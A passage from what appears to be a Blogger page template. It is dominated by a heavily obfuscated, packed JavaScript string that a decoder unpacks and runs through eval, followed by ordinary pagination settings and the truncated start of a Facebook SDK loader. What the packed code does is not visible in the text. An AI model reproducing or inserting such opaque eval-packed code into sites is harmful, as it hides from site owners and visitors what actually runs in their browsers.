\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
